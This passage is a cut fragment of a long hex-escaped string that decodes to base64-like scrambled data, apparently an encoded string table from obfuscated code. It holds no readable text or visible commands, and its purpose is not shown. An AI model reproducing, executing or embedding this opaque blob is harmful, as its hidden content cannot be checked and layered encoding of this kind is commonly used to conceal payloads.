55\x43\x62\x44\x68\x51\x6e\x43\x6c\x38\x4b\x4f\x55\x63\x4f\x4a\x77\x6f\x74\x35\x46\x63\x4f\x69\x77\x71\x6e\x43\x75\x73\x4b\x2f\x4b\x63\x4b\x31\x77\x35\x50\x44\x74\x32\x51\x55\x62\x45\x39\x7a\x58\x4d\x4f\x50\x4f\x52\x6c\x5a\x51\x73\x4f\x69\x77\x34\x41\x59\x77\x34\x52\x67\x66\x41\x4c\x44\x6e\x38\x4f\x74\x44\x68\x45\x33\x77\x72\x6a\x44\x67\x46\x54\x43\x69\x53\x34\x38\x50\x31\x62\x43\x76\x56\x56\x79\x77\x34\x33\x44\x76\x73\x4f\x5a\x59\x31\x55\x6f\x4c\x41\x6a\x43\x70\x33\x37\x43\x75\x4d\x4f\x6f\x77\x35\x5a\x6b\x45\x68\x2f\x43\x6c\x6a\x66\x43\x69\x63\x4b\x33\x77\x37\x7a\x43\x67\x58\x4a\x75\x55\x48\x6f\x37\x77\x35\x70\x64\x77\x36\x7a\x44\x72\x33\x51\x38\x4a\x4d\x4f\x47\x77\x34\x66\x43\x69\x51\x44\x44\x6b\x4d\x4b\x4d\x64\x63\x4b\x6b\x55\x6d\x72\x44\x73\x46\x50\x44\x76\x38\x4f\x55\x77\x34\x7a\x43\x6a\x32\x73\x2b\x77\x71\x56\x5a\x77\x71\x74\x34\x77\x37\x70\x41\x54\x33\x73\x78\x4d\x54\x72\x44\x74\x6a\x58\x44\x76\x63\x4b\x74\x77\x71\x4d\x2b\x44\x42\x6a\x43\x6c\x43\x37\x44\x67\x32\x33\x43\x6b\x63\x4b\x32\x77\x71\x51\x53\x46\x63\x4b\x37\x57\x73\x4b\x75\x66\x68\x77\x6c\x77\x6f\x2f\x43\x70\x46\x52\x47\x77\x35\x44\x43\x68\x78\x42\x56\x43\x53\x4c\x44\x6a\x38\x4f\x62\x55\x45\x6f\x6a\x58\x46\x68\x6a\x59\x38\x4b\x5a\x4d\x45\x6e\x44\x71\x48\x4c\x44\x69\x41\x49\x39\x77\x36\x37\x44\x76\x63\x4f\x52\x63\x4d\x4b\x34\x58\x38\x4b\x36\x51\x6c\x41\x54\x77\x71\x48\x44\x75\x73\x4b\x30\x4f\x38\x4f\x6f\x54\x51\x63\x2b\x46\x42\x54\x44\x6a\x57\x2f\x43\x6c\x52\x76\x43\x72\x48\x30\x62\x54\x63\x4b\x6d\x46\x42\x4c\x44\x73\x68\x45\x73\x51\x38\x4b\x71\x77\x36\x37\x44\x6b\x73\x4f\x4e\x77\x71\x7a\x44\x6b\x4d\x4f\x66\x42\x6a\x74\x53\x77\x36\x73\x36\x4f\x44\x33\x44\x71\x38\x4b\x48\x47\x56\x58\x43\x6a\x79\x67\x65\x48\x4d\x4f\x70\x77\x36\x33\x44\x70\x4d\x4b\x67\x77\x71\x62\x44\x74\x45\x41\x42\x61\x48\x51\x53\x77\x35\x77\x65\x77\x35\x72\x43\x68\x55\x78\x6f\x77\x70\x50\x43\x72\x38\x4f\x44\x48\x63\x4f\x2f\x53\x6e\x2f\x44\x68\x6d\x38\x38\x54\x4d\x4b\x35\x49\x44\x4c\x44\x68\x51\x2f\x44\x6c\x67\x73\x2f\x66\x73\x4f\x71\x61\x38\x4f\x53\x77\x72\x48\x43\x6e\x7a\x33\x44\x6d\x52\x33\x44\x71\x69\x50\x43\x68\x31\x70\x43\x77\x37\x7a\x43\x75\x63\x4f\x6e\x4a\x77\x45\x72\x77\x37\x49\x38\x77\x34\x48\x44\x71\x68\x50\x44\x70\x56\x6a\x44\x6b\x46\x76\x44\x73\x55\x58\x44\x6d\x73\x4b\x69\x77\x36\x56\x4c\x4a\x6d\x64\x2b\x77\x6f\x6a\x43\x6d\x38\x4b\x77\x45\x63\x4b\x4a\x53\x63\x4b\x37\x77\x36\x34\x36\x77\x72\x70\x39\x77\x70\x4e\x79\x77\x71\x34\x44\x58\x63\x4f\x4a\x56\x52\x76\x43\x6f\x57\x7a\x44\x6f\x57\x4e\x7a\x44\x73\x4f\x71\x41\x55\x62\x43\x72\x41\x30\x31\x77\x36\x44\x43\x73\x46\x66\x43\x6a\x41\x6b\x64\x47\x45\x37\x44\x73\x63\x4f\x76\x77\x6f\x50\x43\x6e\x73\x4f\x44\x77\x70\x58\x44\x67\x52\x6f\x67\x42\x30\x6f\x64\x56\x4d\x4f\x6f\x77\x35\x42\x4d\x77\x36\x5a\x4b\x55\x73\x4b\x79\x50\x58\x67\x57\x77\x71\x5a\x49\x77\x37\x64\x54\x47\x73\x4b\x36\x43\x63\x4f\x36\x4c\x67\x72\x43\x69\x73\x4f\x76\x56\x73\x4f\x56\x4b\x38\x4f\x41\x77\x72\x58\x44\x6e\x51\x73\x50\x42\x57\x37\x43\x74\x67\x66\x44\x6c\x38\x4b\x4f\x77\x70\x37\x44\x6c\x53\x66\x44\x6e\x6a\x66\x43\x6a\x4d\x4b\x68\x77\x37\x42\x70\x77\x71\x49\x72\x77\x72\x45\x69\x64\x56\x46\x30\x77\x36\x48\x43\x73\x73\x4f\x46\x77\x72\x6b\x2f\x77\x37\x4a\x7a\x46\x6b\x50\x43\x71\x6d\x50\x43\x67\x63\x4b\x7a\x77\x70\x6c\x65\x41\x6b\x4e\x68\x50\x38\x4f\x78\x65\x7a\x37\x43\x6c\x6c\x5a\x52\x77\x37\x76\x44\x6e\x4d\x4b\x44\x53\x52\x66\x44\x67\x63\x4f\x4d\x61\x63\x4b\x37\x77\x34\x72\x44\x6b\x47\x6c\x53\x77\x72\x73\x77\x4a\x52\x6b\x55\x77\x35\x6f\x6a\x44\x38\x4b\x76\x77\x70\x54\x43\x6d\x4d\x4f\x66\x43\x38\x4b\x31\x61\x73\x4f\x4e\x77\x34\x4e\x4e\x77\x72\x48\x43\x75\x4d\x4f\x71\x77\x6f\x68\x50\x66\x63\x4b\x76\x77\x34\x6b\x49\x77\x71\x31\x50\x53\x38\x4b\x43\x77\x34\x6a\x44\x6e\x38\x4f\x42\x45\x31\x46\x65\x55\x4d\x4f\x79\x77\x35\x62\x43\x6f\x4d\x4f\x79\x77\x34\x44\x44\x74\x73\x4f\x63\x77\x35\x72\x44\x68\x7a\x78\x4c\x77\x34\x4e\x4a\x46\x58\x7a\x44\x67\x47\x77\x72\x77\x37\x70\x2b\x77\x70\x54\x44\x67\x32\x50\x44\x73\x42\x42\x57\x59\x73\x4f\x77\x77\x34\x38\x61\x77\x37\x59\x6c\x4f\x38\x4f\x4a\x77\x71\x54\x43\x73\x47\x72\x43\x76\x73\x4f\x71\x56\x6a\x58\x44\x67\x73\x4b\x4c\x51\x63\x4b\x4a\x46\x69\x62\x44\x70\x4d\x4f\x34\x63\x6c\x37\x43\x6b\x69\x6e\x44\x6d\x73\x4f\x52\x53\x73\x4f\x64\x77\x34\x38\x6c\x44\x38\x4b\x76\x62\x4d\x4f\x53\x45\x55\x77\x75\x41\x44\x4e\x61\x77\x37\x4d\x58\x61\x73\x4b\x69\x63\x57\x48\x43\x72\x33\x44\x44\x70\x58\x45\x70\x4d\x41\x4e\x37\x53\x68\x6a\x44\x74\x56\x33\x43\x71\x30\x59\x44\x77\x71\x46\x78\x53\x63\x4b\x62\x59\x45\x62\x43\x70\x73\x4f\x55\x77\x35\x48\x44\x74\x78\x67\x36\x77\x72\x66\x44\x67\x38\x4f\x2b\x5a\x4d\x4b\x30\x52\x79\x46\x44\x66\x63\x4f\x6f\x77\x37\x46\x43\x44\x63\x4f\x32\x59\x38\x4f\x6d\x5a\x63\x4f\x76\x66\x6c\x46\x6f\x77\x34\x49\x76\x4e\x48\x64\x31\x51\x6d\x33\x44\x6a\x30\x30\x66\x45\x73\x4b\x4f\x77\x70\x51\x69\x77\x34\x50\x44\x68\x63\x4b\x71\x77\x71\x56\x46\x4e\x56\x62\x43\x67\x30\x50\x44\x6e\x73\x4f\x6a\x5a\x73\x4b\x63\x77\x72\x54\x44\x69\x38\x4f\x7a\x77\x35\x6e\x43\x69\x54\x6f\x4e\x77\x70\x63\x51\x5a\x38\x4f\x79\x77\x36\x56\x53\x45\x73\x4b\x63\x63\x63\x4f\x47\x77\x34\x68\x70\x65\x58\x44\x43\x6b\x4d\x4b\x36\x56\x6a\x77\x36\x77\x72\x30\x4f\x77\x71\x4c\x44\x6b\x38\x4f\x48\x77\x34\x44\x44\x67\x4d\x4b\x78\x46\x38\x4b\x6b\x64\x63\x4f\x70\x77\x71\x6f\x6b\x4f\x78\x41\x30\x77\x70\x37\x43\x71\x58\x50\x43\x6d\x4d\x4f\x50\x65\x30\x4a\x44\x77\x71\x66\x43\x76\x4d\x4f\x47\x77\x71\x46\x75\x52\x38\x4b\x62\x55\x73\x4f\x57\x4f\x7a\x72\x43\x6d\x73\x4f\x69\x41\x77\x4e\x5a\x77\x37\x58\x43\x6b\x73\x4f\x4b\x57\x68\x66\x44\x6b\x53\x49\x30\x4f\x53\x6b\x6f\x77\x70\x58\x44\x76\x6a\x42\x4f\x41\x63\x4f\x48\x77\x71\x6e\x44\x70\x73\x4b\x5a\x53\x53\x33\x43\x6e\x73\x4f\x61\x77\x72\x66\x44\x6a\x43\x63\x31\x51\x4d\x4b\x61\x77\x36\x63\x4d\x77\x34\x39\x52\x46\x4d\x4f\x70\x55\x77\x34\x33\x77\x71\x6a\x43\x6c\x73\x4b\x36\x77\x35\x56\x4c\x61\x77\x6a\x44\x71\x6e\x50\x43\x74\x57\x63\x73\x77\x36\x56\x43\x42\x38\x4f\x32\x44\x6d\x42\x70\x77\x70\x66\x44\x6d\x32\x48\x44\x69\x47\x54\x44\x6b\x45\x56\x4f\x51\x54\x62\x43\x6c\x78\x70\x48\x44\x4d\x4f\x70\x77\x37\x51\x41\x77\x6f\x31\x2f\x77\x34\x64\x49\x77\x34\x4c\x44\x73\x57\x38\x32\x77\x34\x52\x55\x77\x37\x39\x44\x77\x72\x31\x50\x53\x30\x51\x46\x77\x37\x41\x39\x77\x37\x6a\x44\x6f\x63\x4f\x38\x47\x6c\x51\x66\x77\x34\x45\x64\x77\x70\x66\x43\x6c\x63\x4b\x33\x59\x63\x4b\x39\x77\x36\x72\x44\x69\x46\x4d\x65\x77\x35\x76\x44\x67\x46\x66\x44\x68\x46\x66\x44\x68\x73\x4f\x41\x77\x36\x50\x43\x67\x4d\x4f\x70\x77\x6f\x34\x61\x77\x37\x30\x4f\x77\x35\x66\x43\x6d\x54\x42\x73\x5a\x38\x4f\x53\x77\x72\x64\x61\x77\x70\x74\x69\x77\x36\x35\x7a\x52\x4d\x4f\x74\x77\x6f\x6e\x44\x75\x4d\x4f\x4a\x48\x73\x4f\x4f\x77\x6f\x31\x4e\x77\x34\x73\x51\x77\x72\x6b\x63\x77\x6f\x37\x43\x67\x33\x52\x4d\x4a\x73\x4f\x76\x77\x70\x31\x6b\x62\x47\x30\x38\x77\x34\x33\x44\x6b\x63\x4b\x44\x77\x70\x38\x4a\x77\x71\x5a\x53\x5a\x77\x6e\x44\x73\x7a\x48\x43\x73\x6b\x4c\x44\x67\x45\x76\x43\x73\x73\x4b\x6b\x77\x70\x72\x43\x67\x73\x4f\x74\x77\x71\x45\x4d\x77\x35\x34\x58\x59\x4d\x4f\x66\x77\x37\x44\x44\x70\x42\x54\x43\x6c\x32\x6a\x44\x6e\x67\x59\x67\x77\x34\x46\x36\x77\x36\x5a\x4c\x77\x71\x31\x37\x48\x67\x58\x43\x75\x38\x4f\x47\x77\x71\x37\x43\x68\x73\x4b\x6d\x4c\x4d\x4f\x47\x77\x6f\x37\x43\x6c\x4d\x4f\x6f\x54\x6c\x62\x43\x70\x73\x4f\x32\x77\x70\x54\x43\x6c\x73\x4f\x51\x77\x72\x78\x66\x49\x4d\x4b\x49\x66\x4d\x4b\x45\x77\x34\x4e\x49\x61\x51\x42\x69\x57\x77\x62\x43\x6e\x4d\x4b\x4a\x50\x73\x4f\x64\x55\x56\x4d\x39\x77\x34\x66\x44\x6c\x4d\x4b\x62\x77\x35\x78\x37\x49\x63\x4f\x59\x4f\x63\x4b\x65\x77\x35\x33\x44\x6f\x7a\x51\x2f\x77\x37\x50\x43\x72\x48\x49\x58\x77\x72\x50\x44\x6a\x73\x4b\x75\x64\x6d\x2f\x43\x71\x63\x4f\x43\x77\x35\x46\x6c\x77\x34\x46\x31\x52\x38\x4b\x63\x4d\x6d\x67\x44\x58\x57\x39\x4d\x77\x72\x37\x43\x6b\x73\x4f\x70\x77\x72\x7a\x43\x6f\x45\x78\x79\x77\x34\x70\x37\x57\x73\x4b\x38\x50\x63\x4f\x4e\x63\x69\x62\x44\x67\x73\x4b\x44\x66\x38\x4b\x74\x45\x41\x37\x44\x6f\x38\x4f\x38\x77\x36\x51\x59\x4f\x63\x4f\x51\x4c\x6b\x37\x43\x70\x53\x54\x44\x73\x73\x4f\x59\x62\x56\x62\x43\x67\x52\x59\x38\x77\x35\x6b\x57\x42\x4d\x4b\x71\x45\x4d\x4f\x52\x77\x70\x39\x4c\x77\x34\x5a\x78\x77\x36\x7a\x43\x73\x48\x63\x73\x77\x36\x52\x56\x43\x63\x4f\x38\x4b\x67\x41\x68\x77\x37\x68\x52\x4e\x73\x4b\x66\x59\x45\x6a\x43\x73\x38\x4f\x53\x77\x70\x77\x66\x77\x35\x74\x51\x5a\x63\x4b\x66\x49\x4d\x4b\x46\x77\x70\x76\x43\x68\x6c\x41\x44\x59\x67\x48\x44\x75\x79\x76\x43\x6c\x56\x54\x43\x6e\x73\x4f\x4d\x53\x38\x4f\x73\x77\x70\x50\x43\x73\x4d\x4b\x72\x65\x31\x6e\x44\x6b\x68\x7a\x44\x6d\x55\x6b\x70\x48\x52\x31\x38\x77\x72\x4d\x74\x77\x37\x33\x43\x70\x53\x30\x37\x77\x34\x6a\x43\x74\x47\x50\x44\x74\x73\x4f\x69\x77\x70\x6e\x43\x6e\x73\x4b\x63\x77\x71\x59\x32\x77\x6f\x6a\x43\x73\x73\x4b\x61\x77\x36\x62\x44\x6d\x53\x30\x47\x51\x63\x4f\x47\x77\x6f\x48\x43\x6e\x69\x38\x68\x52\x45\x4c\x44\x71\x6a\x45\x56\x65\x44\x58\x43\x68\x77\x63\x71\x59\x7a\x63\x55\x4a\x63\x4f\x53\x77\x37\x38\x6c\x77\x37\x56\x4c\x64\x52\x6c\x36\x77\x6f\x56\x62\x77\x35\x44\x44\x73\x38\x4b\x6b\x47\x31\x54\x43\x6a\x56\x58\x44\x76\x73\x4f\x44\x56\x63\x4f\x79\x65\x33\x6c\x69\x52\x38\x4f\x6e\x57\x73\x4f\x57\x77\x35\x76\x44\x75\x63\x4f\x53\x77\x36\x76\x43\x6e\x38\x4f\x50\x77\x35\x58\x43\x71\x7a\x6c\x79\x77\x6f\x70\x6f\x77\x6f\x49\x2f\x77\x34\x6c\x4d\x58\x38\x4f\x55\x5a\x6d\x35\x37\x48\x69\x58\x43\x6b\x69\x5a\x54\x77\x36\x54\x44\x76\x63\x4b\x48\x61\x38\x4b\x6f\x77\x70\x4d\x44\x77\x35\x44\x44\x75\x73\x4b\x42\x77\x34\x52\x51\x63\x57\x7a\x44\x6b\x38\x4f\x46\x77\x70\x51\x36\x77\x34\x64\x69\x57\x67\x33\x43\x6d\x31\x70\x34\x52\x58\x38\x66\x77\x71\x6a\x43\x6b\x73\x4f\x46\x77\x36\x49\x72\x46\x73\x4f\x4e\x45\x78\x33\x44\x75\x41\x4d\x59\x41\x68\x2f\x44\x67\x73\x4f\x35\x44\x38\x4b\x49\x77\x71\x76\x44\x72\x30\x4a\x71\x77\x37\x58\x44\x76\x77\x51\x49\x56\x38\x4b\x53\x50\x45\x6c\x6e\x47\x63\x4f\x69\x55\x38\x4f\x79\x47\x43\x64\x46\x61\x47\x54\x43\x6c\x38\x4f\x4f\x77\x70\x38\x71\x77\x34\x2f\x44\x6e\x78\x54\x44\x6b\x30\x66\x43\x76\x63\x4f\x47\x77\x34\x6c\x78\x77\x36\x2f\x44\x6c\x30\x2f\x44\x74\x33\x41\x6a\x45\x38\x4f\x73\x77\x6f\x5a\x4a\x77\x6f\x34\x69\x77\x6f\x50\x44\x70\x38\x4b\x4d\x77\x35\x64\x43\x54\x51\x6b\x37\x77\x71\x66\x43\x74\x32\x52\x30\x56\x73\x4f\x32\x4f\x54\x76\x43\x76\x63\x4f\x56\x55\x68\x46\x49\x77\x34\x76\x44\x74\x6b\x58\x44\x67\x53\x54\x44\x68\x30\x6a\x44\x74\x48\x45\x2f\x5a\x4d\x4f\x31\x57\x45\x44\x44\x6e\x73\x4f\x47\x55\x54\x59\x73\x4d\x79\x4d\x77\x41\x38\x4b\x49\x77\x72\x77\x56\x77\x70\x31\x2f\x59\x63\x4b\x4e\x54\x63\x4b\x38\x54\x46\x46\x77\x4d\x67\x59\x37\x77\x6f\x6e\x44\x67\x6a\x50\x44\x6d\x4d\x4f\x4d\x4f\x51\x38\x32\x42\x57\x74\x55\x77\x70\x74\x41\x77\x34\x58\x44\x6a\x63\x4f\x51\x47\x79\x6b\x77\x77\x6f\x72\x43\x6d\x32\x66\x44\x70\x38\x4f\x70\x77\x36\x39\x74\x77\x70\x4d\x66\x77\x71\x6a\x43\x73\x4d\x4b\x4e\x77\x37\x44\x44\x6d\x6d\x48\x43\x68\x4d\x4b\x2f\x77\x6f\x56\x74\x41\x63\x4b\x4c\x77\x71\x51\x7a\x77\x6f\x37\x44\x6a\x4d\x4b\x4b\x77\x34\x45\x34\x52\x45\x6e\x43\x75\x73\x4b\x4d\x41\x63\x4f\x58\x44\x38\x4f\x43\x77\x6f\x55\x53\x77\x70\x68\x72\x5a\x56\x56\x4f\x50\x73\x4f\x36\x4e\x73\x4b\x41\x77\x72\x42\x4f\x50\x56\x4c\x44\x74\x4d\x4f\x50\x77\x71\x78\x78\x77\x35\x6f\x6e\x77\x35\x76\x43\x73\x63\x4f\x63\x77\x34\x44\x43\x76\x63\x4f\x75\x64\x6e\x4a\x78\x77\x35\x6c\x32\x77\x36\x56\x37\x49\x57\x2f\x43\x72\x67\x4a\x75\x46\x46\x6e\x43\x76\x33\x78\x7a\x77\x36\x5a\x78\x77\x72\x6a\x44\x71\x4d\x4f\x54\x62\x6c\x37\x43\x73\x31\x63\x46\x4d\x4d\x4b\x4e\x77\x35\x44\x44\x76\x46\x45\x57\x77\x35\x48\x44\x71\x69\x4e\x72\x66\x73\x4b\x37\x4f\x58\x54\x44\x71\x55\x4c\x44\x6a\x6e\x58\x44\x6b\x4d\x4f\x6d\x5a\x63\x4f\x74\x77\x36\x6e\x44\x6d\x63\x4f\x4a\x77\x35\x72\x43\x68\x63\x4b\x4f\x51\x73\x4b\x72\x77\x72\x76\x43\x72\x79\x6a\x44\x72\x63\x4f\x61\x53\x73\x4f\x41\x63\x7a\x4c\x44\x68\x63\x4f\x2b\x77\x6f\x44\x43\x73\x38\x4f\x77\x77\x72\x54\x44\x6d\x46\x50\x44\x6d\x53\x38\x64\x77\x34\x7a\x43\x72\x38\x4b\x31\x77\x37\x31\x2b\x77\x71\x39\x4b\x77\x35\x67\x71\x77\x72\x73\x4c\x64\x42\x37\x43\x75\x73\x4b\x50\x4c\x4d\x4b\x6d\x59\x6e\x46\x68\x59\x55\x7a\x43\x71\x32\x76\x44\x68\x56\x56\x30\x77\x34\x6e\x44\x74\x38\x4b\x79\x5a\x6a\x6a\x43\x67\x38\x4b\x72\x42\x32\x35\x38\x77\x70\x6a\x43\x73\x63\x4b\x73\x77\x34\x38\x57\x62\x51\x6e\x44\x70\x4d\x4b\x44\x45\x38\x4b\x50\x77\x6f\x7a\x43\x6a\x4d\x4f\x64\x46\x38\x4b\x4e\x77\x70\x2f\x44\x71\x55\x62\x43\x75\x79\x78\x34\x77\x70\x4c\x43\x6d\x6d\x4c\x44\x67\x79\x2f\x44\x6f\x78\x72\x43\x75\x30\x73\x49\x77\x70\x54\x43\x74\x78\x5a\x33\x45\x4d\x4f\x59\x77\x36\x72\x44\x71\x44\x6e\x43\x6f\x69\x50\x43\x6b\x32\x6e\x44\x72\x58\x54\x44\x6f\x69\x55\x6a\x77\x35\x76\x43\x6b\x77\x41\x72\x54\x63\x4f\x31\x54\x42\x33\x44\x6a\x73\x4b\x6b\x5a\x38\x4f\x43\x4d\x38\x4f\x37\x4b\x38\x4b\x6d\x53\x52\x4e\x43\x47\x32\x33\x43\x67\x63\x4f\x56\x58\x33\x6a\x43\x76\x63\x4b\x37\x77\x34\x76\x43\x74\x78\x68\x4f\x77\x71\x48\x44\x74\x48\x7a\x43\x73\x30\x41\x57\x41\x38\x4b\x47\x77\x36\x4c\x44\x6c\x38\x4b\x4c\x77\x6f\x66\x44\x69\x43\x2f\x44\x71\x4d\x4f\x6b\x63\x38\x4f\x6b\x65\x54\x49\x36\x45\x73\x4b\x38\x77\x70\x74\x54\x77\x37\x73\x37\x59\x73\x4b\x54\x77\x34\x48\x43\x6a\x69\x7a\x43\x6c\x48\x6e\x44\x6a\x42\x7a\x43\x73\x63\x4b\x77\x43\x38\x4f\x79\x77\x36\x50\x43\x75\x30\x50\x43\x6a\x73\x4f\x32\x58\x78\x4c\x43\x6f\x47\x35\x38\x77\x70\x7a\x44\x69\x63\x4b\x44\x77\x37\x48\x43\x70\x45\x50\x44\x75\x73\x4f\x73\x45\x4d\x4b\x36\x77\x36\x55\x37\x77\x71\x42\x63\x4e\x6e\x64\x62\x77\x35\x66\x44\x76\x73\x4b\x6a\x77\x6f\x66\x44\x71\x38\x4b\x58\x59\x63\x4f\x4d\x63\x32\x52\x75\x62\x73\x4b\x62\x77\x36\x2f\x44\x75\x4d\x4f\x5a\x46\x38\x4f\x39\x77\x34\x51\x7a\x77\x37\x66\x44\x74\x38\x4f\x31\x49\x46\x5a\x67\x66\x69\x45\x43\x77\x6f\x4c\x43\x68\x43\x66\x43\x6c\x73\x4f\x5a\x77\x71\x54\x43\x6d\x73\x4f\x42\x77\x36\x44\x43\x6d\x38\x4b\x50\x4a\x46\x38\x6e\x77\x34\x76\x44\x67\x7a\x4d\x59\x48\x53\x77\x4a\x77\x35\x7a\x43\x67\x6e\x50\x44\x73\x63\x4f\x79\x42\x54\x34\x76\x61\x67\x62\x44\x72\x32\x63\x41\x77\x34\x78\x6f\x77\x36\x4a\x34\x4e\x73\x4f\x50\x63\x53\x54\x44\x70\x33\x58\x43\x68\x33\x73\x50\x4d\x69\x6e\x43\x73\x4d\x4b\x57\x77\x6f\x2f\x43\x70\x38\x4b\x34\x51\x52\x39\x2b\x77\x71\x4d\x77\x46\x63\x4b\x32\x77\x70\x50\x44\x6e\x33\x6a\x43\x73\x54\x59\x47\x77\x6f\x4a\x77\x77\x36\x70\x37\x66\x42\x48\x43\x6a\x53\x4c\x43\x75\x44\x72\x43\x74\x73\x4b\x62\x77\x72\x56\x65\x4c\x32\x54\x43\x6e\x38\x4f\x49\x77\x34\x63\x67\x47\x73\x4f\x66\x77\x36\x6f\x77\x4f\x38\x4f\x2b\x77\x71\x31\x72\x4f\x63\x4b\x6a\x52\x6e\x6e\x43\x6c\x44\x46\x4a\x57\x6d\x4c\x43\x67\x54\x4c\x43\x6c\x45\x34\x2b\x55\x63\x4b\x4e\x77\x71\x76\x43\x6a\x58\x74\x77\x4d\x6a\x6b\x4c\x77\x36\x7a\x43\x74\x38\x4f\x6c\x45\x45\x41\x78\x61\x58\x77\x51\x77\x34\x2f\x43\x70\x63\x4b\x38\x43\x6b\x50\x44\x71\x63\x4f\x6e\x4f\x78\x46\x34\x77\x35\x64\x50\x77\x37\x74\x50\x56\x38\x4b\x6d\x77\x6f\x76\x44\x6f\x6e\x68\x55\x43\x73\x4b\x49\x77\x6f\x62\x43\x75\x31\x6e\x43\x73\x38\x4b\x76\x77\x71\x6e\x44\x6f\x73\x4f\x61\x77\x35\x54\x44\x72\x47\x70\x4c\x49\x73\x4b\x6d\x65\x69\x68\x6a\x59\x31\x6c\x44\x41\x53\x41\x34\x77\x37\x66\x44\x67\x73\x4b\x2f\x77\x34\x44\x44\x71\x51\x33\x44\x6c\x38\x4f\x5a\x42\x7a\x59\x64\x77\x37\x55\x6b\x4e\x56\x7a\x44\x72\x44\x4d\x37\x77\x6f\x59\x51\x77\x71\x37\x43\x73\x4d\x4b\x57\x4a\x73\x4f\x47\x4f\x38\x4f\x71\x66\x4d\x4b\x4c\x43\x57\x6f\x4f\x4f\x63\x4b\x72\x77\x71\x51\x38\x77\x35\x6a\x44\x6b\x79\x54\x44\x6c\x6d\x35\x6c\x77\x36\x62\x43\x6e\x67\x41\x61\x77\x6f\x66\x43\x73\x38\x4f\x32\x77\x36\x67\x36\x77\x70\x6c\x48\x4f\x42\x44\x44\x72\x32\x6e\x44\x73\x45\x58\x44\x72\x63\x4b\x42\x42\x41\x62\x43\x6d\x38\x4f\x4f\x77\x36\x6a\x44\x68\x57\x58\x44\x71\x63\x4b\x62\x77\x34\x6a\x43\x75\x6c\x62\x44\x6c\x73\x4b\x76\x77\x6f\x6a\x44\x75\x38\x4f\x77\x77\x70\x4e\x4f\x46\x38\x4b\x5a\x44\x63\x4b\x78\x41\x38\x4f\x65\x41\x4d\x4b\x64\x44\x73\x4f\x62\x77\x36\x45\x4f\x4e\x7a\x77\x2f\x77\x37\x31\x31\x4c\x56\x63\x62\x77\x37\x7a\x43\x73\x38\x4f\x30\x64\x73\x4b\x45\x77\x36\x50\x43\x69\x63\x4f\x38\x63\x73\x4f\x43\x77\x70\x42\x41\x4b\x7a\x72\x44\x76\x4d\x4f\x78\x59\x4d\x4b\x6e\x4f\x4d\x4f\x41\x48\x58\x46\x47\x77\x72\x4e\x65\x77\x71\x52\x2f\x77\x34\x48\x43\x6d\x79\x56\x4d\x77\x34\x2f\x44\x76\x58\x78\x67\x52\x78\x37\x43\x69\x63\x4f\x2b\x77\x36\x2f\x43\x6a\x63\x4f\x79\x77\x37\x51\x45\x63\x56\x76\x44\x71\x69\x62\x44\x6f\x41\x4c\x43\x68\x56\x54\x43\x72\x4d\x4f\x51\x65\x45\x64\x73\x77\x72\x66\x44\x71\x77\x33\x43\x69\x57\x48\x43\x72\x73\x4f\x5a\x77\x35\x30\x2f\x77\x70\x6a\x43\x75\x63\x4b\x69\x77\x36\x44\x44\x76\x45\x76\x43\x68\x63\x4b\x4b\x57\x53\x62\x43\x74\x31\x51\x72\x59\x32\x2f\x43\x67\x73\x4f\x78\x4e\x38\x4b\x35\x55\x56\x62\x43\x6f\x73\x4b\x6c\x61\x63\x4b\x36\x66\x31\x7a\x44\x75\x32\x4c\x43\x72\x38\x4b\x4a\x77\x6f\x5a\x2f\x41\x38\x4f\x73\x77\x37\x39\x59\x77\x6f\x76\x44\x6b\x73\x4b\x69\x4f\x38\x4b\x64\x77\x71\x4e\x33\x50\x55\x78\x70\x77\x71\x55\x61\x4d\x63\x4f\x75\x77\x36\x68\x30\x4f\x33\x44\x43\x73\x38\x4b\x56\x77\x70\x72\x44\x6c\x79\x74\x48\x77\x6f\x4d\x45\x77\x6f\x5a\x55\x77\x6f\x50\x44\x76\x31\x6a\x44\x67\x38\x4b\x4f\x4b\x6b\x37\x43\x71\x77\x70\x4c\x5a\x73\x4b\x71\x64\x51\x41\x62\x77\x6f\x68\x67\x4f\x7a\x45\x38\x4b\x73\x4f\x37\x77\x37\x2f\x44\x6a\x78\x42\x64\x5a\x73\x4f\x49\x49\x73\x4f\x4e\x4c\x4d\x4f\x39\x77\x37\x51\x43\x4c\x63\x4f\x77\x54\x68\x4d\x70\x77\x70\x2f\x43\x6a\x4d\x4f\x34\x77\x35\x72\x43\x6d\x77\x62\x43\x6f\x48\x4d\x39\x4c\x73\x4f\x77\x77\x34\x37\x43\x76\x43\x64\x78\x77\x70\x6e\x44\x69\x69\x7a\x43\x6e\x48\x54\x43\x6f\x4d\x4b\x4d\x55\x38\x4b\x41\x4b\x42\x4c\x43\x71\x63\x4f\x67\x47\x63\x4b\x66\x4e\x33\x4d\x73\x77\x70\x4d\x51\x50\x52\x48\x44\x72\x51\x64\x6d\x41\x52\x4e\x2b\x77\x71\x6a\x43\x6f\x53\x66\x43\x73\x4d\x4b\x6f\x54\x41\x70\x39\x58\x6e\x37\x43\x70\x38\x4b\x65\x51\x42\x50\x44\x76\x73\x4f\x59\x77\x37\x49\x4f\x4c\x4d\x4f\x4d\x77\x35\x48\x44\x71\x56\x33\x44\x72\x56\x72\x44\x74\x43\x62\x43\x76\x43\x37\x43\x75\x6e\x63\x35\x77\x72\x44\x43\x6d\x63\x4b\x2b\x52\x63\x4b\x30\x4e\x73\x4b\x75\x77\x34\x58\x44\x67\x68\x6e\x43\x6d\x58\x33\x43\x72\x48\x54\x43\x71\x42\x33\x43\x6b\x73\x4f\x5a\x4e\x68\x67\x52\x77\x6f\x6e\x44\x6c\x38\x4f\x47\x77\x34\x70\x76\x66\x56\x6e\x44\x6f\x4d\x4b\x34\x77\x70\x44\x44\x71\x56\x76\x44\x6c\x41\x7a\x44\x70\x42\x45\x6a\x77\x6f\x62\x43\x70\x30\x66\x44\x74\x38\x4b\x57\x77\x6f\x52\x46\x77\x70\x68\x6e\x43\x38\x4f\x30\x77\x34\x50\x43\x75\x73\x4b\x65\x77\x70\x2f\x44\x6d\x44\x49\x32\x77\x35\x6e\x44\x67\x4d\x4b\x63\x77\x6f\x6f\x6d\x54\x38\x4b\x39\x42\x56\x51\x51\x77\x34\x56\x46\x54\x73\x4b\x71\x66\x58\x48\x43\x67\x73\x4f\x59\x77\x36\x52\x4c\x77\x35\x38\x59\x77\x72\x7a\x43\x6c\x38\x4b\x4a\x77\x35\x37\x43\x75\x32\x64\x49\x64\x43\x6a\x43\x70\x38\x4f\x77\x53\x30\x6b\x53\x44\x63\x4b\x5a\x77\x70\x44\x44\x6e\x4d\x4f\x47\x77\x37\x77\x4c\x77\x71\x37\x43\x6d\x77\x41\x35\x77\x72